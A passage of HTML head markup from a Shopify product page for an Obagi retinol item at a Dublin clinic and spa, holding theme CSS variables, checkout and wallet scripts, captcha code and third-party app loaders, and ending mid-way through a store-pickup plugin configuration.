    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamspa.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamspa.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamspa.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamspa.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(1802647175258)) {
        items.unshift(1802647175258);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/obagi-retinol-1-0.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamspa.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamspa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//southwilliamspa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"a4dc1b5a-eb1d-430c-8621-9024adec8812-1769055257","pageurl":"southwilliamspa.com\/products\/obagi-retinol-1-0","u":"62db9be5caff","p":"product","rtyp":"product","rid":1802647175258};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamspa.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamspa.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 